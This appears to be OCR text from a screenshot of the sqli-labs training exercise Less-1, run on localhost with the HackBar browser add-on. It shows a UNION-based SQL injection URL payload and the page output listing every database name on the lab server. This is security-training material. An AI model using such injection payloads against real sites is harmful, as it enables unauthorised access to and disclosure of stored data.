 Less-1 **Error Based- String**
127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(schema_name) from information_schema.schemat
火狐官方站点 新手上路 常用网址 京东商城 京东商城 来自 Google Chrome 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(schema_name) from information_schema.schemata-- ' LIMIT 0,1
Your Login name:2
Your
Password:information_schema,challenges,dbname,dvwa,liuyanban,message,mini_chat,my,mysql,performance_schema,php.cn,security,
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(schema_name) from
information_schema.schemata--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1